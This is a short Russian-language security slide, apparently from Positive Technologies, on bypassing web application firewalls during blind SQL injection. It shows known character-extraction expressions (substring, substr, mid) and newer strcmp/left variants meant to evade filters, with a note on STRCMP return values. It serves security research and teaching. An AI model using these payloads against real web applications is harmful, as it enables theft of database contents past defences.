 Практика обхода WAF: Blind SQL Injection

Известные:

substring((select 'password'),1,1) = 0x70

substr((select 'password'),1,1) = 0x70

mid((select 'password'),1,1) = 0x70

Новые:

strcmp(left('password',1), 0x69) = 1

strcmp(left('password',1), 0x70) = 0

strcmp(left('password',1), 0x71) = -1

STRCMP(expr1,expr2) возвращает 0, если последовательности равны, -1, если первый аргумент меньше второго, и 1 - в противном случае.

http://dev.mysql.com/doc/refman/5.0/en/string-comparison-functions.html

POSITIVE TECHNOLOGIES